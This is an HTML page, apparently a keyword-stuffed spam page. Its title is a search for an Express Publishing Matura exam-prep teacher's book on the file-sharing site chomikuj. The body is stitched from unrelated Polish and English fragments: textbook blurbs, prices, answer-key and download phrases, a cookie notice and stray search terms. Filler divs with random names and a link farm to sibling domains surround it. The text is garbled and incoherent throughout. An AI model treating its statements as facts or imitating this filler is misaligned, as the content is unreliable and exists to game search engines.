

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gocaluza.web.app/27.html
body_size: 3645
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gocaluza.web.app/27.html" /><title>Matura repetytorium express publishing teacher's book chomikuj</title><script src="https://gocaluza.web.app/u1m2dixcdrzg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ditingna --><div class="itmopers"></div><!-- sunpebi --><div class="breakrastrass"></div><!-- rugdethyl --><div class="daiprofol" id="pracunman"></div><!-- wansemblo --><!-- solipe --><div class="geabkato"></div><!-- mastesuc --><div class="arpropaf" id="acinse"></div><div class="longcolding" id="greszietea"></div><!-- ambori --><div class="flotthelitt" id="cosanto"></div><div class="tubegobb" id="wattilen"></div><!-- tralsala --><div class="sapridun" id="morlisi"></div><div class="perbiede" id="asvaret"></div><h1>Matura repetytorium express publishing teacher's book chomikuj</h1><!-- ditingna --><div class="itmopers"></div><!-- sunpebi --><div class="breakrastrass"></div><!-- rugdethyl --><div class="daiprofol" id="pracunman"></div><!-- wansemblo --><!-- solipe --><div class="geabkato"></div><!-- mastesuc --><div class="arpropaf" id="acinse"></div><div class="longcolding" id="greszietea"></div><!-- ambori --><div class="flotthelitt" id="cosanto"></div><p>Learn repetytorium express publishing with free interactive flashcards. Poziom rozszerzony to publikacja, przeznaczona dla uczniow przygotowujacych sie do egzaminu maturalnego na poziomie rozszerzonym w formacie obowiazujacym od 2015 r. I i j js jjiyicji jj jf j poziom rozszerzony virginia evans jenny dooley u express publishing 114mtjl litmimi. The content is dynamic, offering a variety of text types and extension activities. Local and international texts teach the necessary skills with engaging context. Express publishing matura repetytorium poziom rozszerzony dokument. Founded in 1988, the company has enjoyed steady, rapid growth and currently has a list of over 2,000 titles, with sales in over 80 countries worldwide.</p> <p>Matura repetytorium poziom podstawowy express publishing. Oxford university press english for success grade 10. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of issuus. Zachowuje sprawdzona metodyke oraz cenione przez nauczycieli cechy poprzedniej, bestsellerowej edycji. Matura repetytorium z testami jezyk angielski poziom. Matura repetytorium rozszerzony express publishing niska. Start studying express publishing repetytorium gimnazjalne str. Od momentu zalozenia w 1988 roku wydawnictwo nieprzerwanie sie rozwija. Kup materialy do nauki jezykow obcych przykladowe tytuly.</p> <p>Express publishing nowa matura repetytorium scenariusze lekcji. Matura repetytorium rozszerzony express publishing na allegro. The teachers guidecontains detailed lesson plans, a full answer key and audio scripts. Through cuttingedge technology and gamification, this interactive digital platform promotes 21st century learning. Odpowiedzi do repetytorium angielskiego express publishing matura. Matura plus 2 teachers download matura plus 2 teachers book. Matura 2015 repetytorium zr express publishing nauka angielskiego juz od 61,31 zl od 61,31 zl, porownanie cen w 12 sklepach.</p> <p>Oxford repetytorium osmoklasisty oxford university press. Team spirit literacyatwork book grade 1 unit 3, annotated teachers edition scholastic literacy place by scholastic and a great selection of related books, art and collectibles available now at. A stepbystep introduction to written and spoken polish, this book includes structured. Grammarway with answers contains a full key to all the exercises and is an ideal supplement to any main coursebook of english language learning at secondary level. Solutions intermediate progress test a klucz odpowiedzi. Express publishing, mary glasgow scholastic i helbling languages. Teachers book, and worksheets to go with them are provided online. Matura repetytorium poziom podstawowy students book, author. Nowe repetytorium maturalne longmana na poziomie podstawowym jest w 100% zgodne z formatem matury obowiazujacym od 2015 roku.</p> <p>Express publishing matura repetytorium pr vocabulary bank. Repetytorium przeznaczone jest dla wszystkich uczniow szkol srednich, ktorzy. Ponizej pokazujemy wyniki wyszukiwania czesciowo zgodne z wpisanym zapytaniem express publishing matura repetytorium odpowiedzi we wszystkich kategoriach. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Vocabulary lists provide useful lists of all the key vocabulary taught in each unit, together with pronunciation and defi nitions. Matura repetytorium z testami jezyk angielski poziom podstawowy. Prezentujemy podreczniki do cwiczenia odpowiedzi do repetytorium angielskiego express publishing matura dutchreleaseteam i odpowiedzi chomikuj may 2009. Grammarway with answers is a series of four books for selfaccess study andor classroom use. Th is section of the teachers book contains eighteen grammar tests with answer keys. Express publishing angielski pliki uzytkownika lebens2 przechowywane w serwisie chomikuj. Fairyland starter is the same as fairyland 1 with a gentle introduction to reading and writing in addition to the existing listening and speaking practice. Aby ulatwic tobie wyszukiwanie najpopularniejszych informacji na temat darmowe gry na telefon dotykowy do pobrania gry na telefon dotykowy komputery, gadzety, komorki gry na telefon dotykowy. Material zostal opracowany zgodnie z nowa podstawa programowa oraz informatorem o egzaminie maturalnym z jezyka angielskiego od roku szkolnego 20142015. Matura repetytorium poziom rozszerzony students book, author.</p> <p>Jul 14, 20 pobierz matura masters preintermediate testy odpowiedzi chomikuj. Zostal opracowany w oparciu o autorska formule ekspertow egzaminacyjnych oxford university press, co umozliwi uczniom, lekcja po lekcji, sprawne opanowanie obszernego materialu obowiazujacego na egzaminie. Express digibooks is an awardwinning, innovative and motivating way to educate students. Repetytorium w edycji niewieloletniej umozliwia uczniom zapisywanie odpowiedzi do zadan bezposrednio w podreczniku oraz korzystanie z intraktywnej wersji publikacji digibooka. Express publishing matura repetytorium module poziom rozszerzony. In this teachers book the superb planning and assessment tools enable teachers to focus on individual learner needs. Odpowiedzi do repetytorium angielskiego express publishing.</p> <p>Teachers book ksiazka nauczyciela w wersji overprinted to publikacja z. Zobacz inne jezyk angielski, najtansze i najlepsze oferty, opinie. Young learners enter a world of fantasy and adventure where learning becomes a memorable and rewarding experience. Tez inne repetytoria sa do ksiazki wydawnictwa cd, 76,19 zl, 39,00. Upstream intermediate b2 teachers book interleaved. Aug 27, 2014 issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Matura repetytorium poziom podstawowy students book. The series combines active english learning with a variety of lively topics presented in themed units. Repetytorium, on screen, fairyland, new enterprise, smiles i wiele innych. Start studying express publishing matura repetytorium poziom rozszerzony module 9. Poziom podstawowy to publikacja przeznaczona dla uczniow przygotowujacych sie do egzaminu maturalnego w formacie obowiazujacym od 2015 r. This is the teachers book for volume ii, it includes answers as well as explanations and is nonreproducible.</p> <p>We started writing after the teacher had given us the test papers. Matura repetytorium poziom podstawowy students book, length. Use gamification to turn your school into the school of the future. Nauka angielskiego matura 2015 repetytorium zr express. Express publishing matura repetytorium pp teachers book. This is the teachers book for volume i, it includes answers as well as explanations and is nonreproducible. Im delighted to hear that the showtime series is still in. New express publishing matura repetytorium poziom rozszerzony odpowiedzi. Matura repetytorium poziom rozszerzony students book by. Exquisite teachers book with students book pages and detailed instructions for teachers. Literally the whole world is going zoom crazy and one of my videos on youtube, showing teachers how to use zoom has been played nearly 200,000 times. As a rule, every year the children love the students book.</p> <p>Keep up to date with our new editions designed to suit all learning needs. Matura repetytorium poziom podstawowy students book by. Express publishing is a wholly independent publishing house dedicated to producing quality elt materials. Educators publishing service an interactive approach to vocabulary teachers edition, book 1 teachers guide book 1. As an educational technologist, i have been inundated with requests for doing training and doing online workshops. Digibook jest przeznaczony do indywidualnej pracy ucznia w domu lub w szkole. The teachers edition pages for lesson 22 are provided here for you to use. Choose from 500 different sets of repetytorium express publishing flashcards on quizlet. Along with express publishing we recently ran a webinar with over a attendees.</p> <p>Highly likable students book of adequate content which offers just the right proportion between vocabulary and grammar. Express publishing matura repetytorium poziom rozszerzony. The book pathways to literature is amazingly wellwritten and provides teachers as well as students with really outstanding material concerning both english language and literature. Oxford repetytorium matura poziom podstawowy, odpowiedzi. Matura repetytorium poziom rozszerzony students book, length. Mm publications mm publications recently published. Plik express publishing matura repetytorium pp teachers book. Matura 2015 repetytorium jezyk angielski macmillan w. Przegladaj tysiace produktow, zamow i skorzystaj z darmowej dostawy do salonow empik w calej polsce. At the back of the book, students will fi nd a grammar reference section, with further practice activities to be used in class or as selfstudy. Fairyland is an early primary course designed to meet the needs of pupils in their first years of english language learning.</p> <p>New kod na przeslanie pieniedzy z telefonu na telefon. These cookies store information or allow access to information already stored on your device with the sole purpose of enabling the transmission of a communication over an electronic communications network, or, to the degree absolutely necessary, the provision of the services of our community that you have specifically requested. Nowa matura ustna oxford repetytorium matura podstawowa. Test bajki robotow sprawdzian online the pill 2011 napisy spolszczenie tropico. This creates opportunities for aspiring learners to excel. Oxford repetytorium osmoklasisty to nowoczesny i kompletny kurs przygotowujacy do egzaminu osmoklasisty. Pobierz matura masters preintermediate testy odpowiedzi chomikuj. Each test is related to one grammar point from the grammar part. Rm matura repetyt pprozklad materialu express publishing matura repetytorium poziom podstawowy poziom a1b1. Material zawarty w repetytorium zostal opracowany zgodnie ze standardami wymagan egzaminacyjnych oraz informatorem o egzaminie maturalnym od roku szkolnego 20112012. Nie udalo sie znalezc dokladnie tego, czego szukasz.</p><!-- ditingna --><div class="itmopers"></div><!-- sunpebi --><div class="breakrastrass"></div><a href="https://gocaluza.web.app/1379.html">1379</a> <a href="https://gocaluza.web.app/217.html">217</a> <a href="https://gocaluza.web.app/1511.html">1511</a> <a href="https://gocaluza.web.app/177.html">177</a> <a href="https://gocaluza.web.app/140.html">140</a> <a href="https://gocaluza.web.app/954.html">954</a> <a href="https://gocaluza.web.app/799.html">799</a> <a href="https://gocaluza.web.app/496.html">496</a> <a href="https://gocaluza.web.app/872.html">872</a> <a href="https://gocaluza.web.app/1041.html">1041</a> <a href="https://gocaluza.web.app/1070.html">1070</a> <a href="https://gocaluza.web.app/454.html">454</a> <a href="https://gocaluza.web.app/1683.html">1683</a> <a href="https://gocaluza.web.app/1462.html">1462</a> <a href="https://gocaluza.web.app/681.html">681</a> <a href="https://gocaluza.web.app/866.html">866</a> <a href="https://gocaluza.web.app/1068.html">1068</a> <a href="https://gocaluza.web.app/342.html">342</a> <a href="https://gocaluza.web.app/1193.html">1193</a> <a href="https://gocaluza.web.app/829.html">829</a> <a href="https://gocaluza.web.app/1688.html">1688</a> <a href="https://gocaluza.web.app/881.html">881</a> <a href="https://gocaluza.web.app/642.html">642</a> <a href="https://gocaluza.web.app/59.html">59</a> <a href="https://gocaluza.web.app/574.html">574</a> <a href="https://thewunpaback.web.app/1087.html">1087</a> <a href="https://adgedeade.web.app/1263.html">1263</a> <a href="https://flaktingmicep.web.app/898.html">898</a> <a href="https://jolireto.web.app/691.html">691</a> <a href="https://nieseasbunet.web.app/1142.html">1142</a> <a href="https://synhomava.web.app/713.html">713</a> <a href="https://uatcibartist.web.app/292.html">292</a><!-- ditingna --><div class="itmopers"></div><!-- sunpebi --><div class="breakrastrass"></div><!-- rugdethyl --><div class="daiprofol" id="pracunman"></div><!-- wansemblo --><!-- solipe --><div class="geabkato"></div><!-- mastesuc --><div class="arpropaf" id="acinse"></div><div class="longcolding" id="greszietea"></div><!-- ambori --><div class="flotthelitt" id="cosanto"></div><div class="tubegobb" id="wattilen"></div><!-- tralsala --><div class="sapridun" id="morlisi"></div></body></html>